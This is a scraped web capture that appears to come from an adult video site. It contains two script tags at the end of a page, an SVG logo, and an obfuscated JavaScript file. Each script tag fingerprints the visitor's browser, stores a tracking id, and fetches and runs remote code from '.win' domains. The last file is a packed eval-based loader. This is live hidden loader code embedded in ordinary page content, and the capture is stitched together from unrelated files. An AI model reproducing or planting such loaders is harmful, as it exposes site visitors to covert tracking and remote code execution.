<script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://pornoreka.tv/static/images/kvs.svg
body_size: 523
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path fill="#C62222" d="M24.67 19.17V48.9c0-5.86-12.97-14.12-15.86-16.73C5.92 29.55 0 25.34 0 18.07 0 11.26 5.52 6.84 12.34 6.84c6.8 0 12.33 5.52 12.33 12.33z"/><path fill="#991919" d="M25.33 19.17V48.9c0-5.86 12.97-14.12 15.86-16.73 2.89-2.62 8.81-6.83 8.81-14.1 0-6.81-5.52-11.23-12.34-11.23a12.33 12.33 0 00-12.33 12.33zM24.67 19.27V48.9c0-5.85-4.28-14.08-5.23-16.69-.96-2.6-2.91-6.8-2.91-14.05 0-6.8 1.82-11.2 4.07-11.2s4.07 5.5 4.07 12.3z"/><path fill="#C62222" d="M25.33 19.27V48.9c0-5.85 4.2-14.08 5.14-16.69.94-2.6 2.86-6.8 2.86-14.05 0-6.8-1.79-11.2-4-11.2s-4 5.5-4 12.3z"/></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1596
content:
var _0xc25e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe94c(d,e,f){var g=_0xc25e[2][_0xc25e[1]](_0xc25e[0]);var h=g[_0xc25e[3]](0,e);var i=g[_0xc25e[3]](0,f);var j=d[_0xc25e[1]](_0xc25e[0])[_0xc25e[10]]()[_0xc25e[9]](function(a,b,c){if(h[_0xc25e[4]](b)!==-1)return a+=h[_0xc25e[4]](b)*(Math[_0xc25e[8]](e,c))},0);var k=_0xc25e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc25e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe94c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",70,"JAFUjstYv",7,5,21))